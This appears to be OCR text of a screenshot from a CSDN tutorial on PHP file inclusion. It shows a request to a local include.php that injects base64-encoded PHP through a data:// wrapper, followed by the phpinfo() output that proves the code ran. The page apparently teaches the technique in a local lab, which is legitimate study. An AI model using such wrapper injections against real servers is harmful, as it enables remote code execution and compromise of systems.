 127.0.0.1/include.php?test=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
PHP Version 7.3.4
php
System Windows NT LAPTOP-86D4333S 10.0 build 19044 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\study\apache-tomcat-8.5.33\xiaopi\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
CSDN @caker丶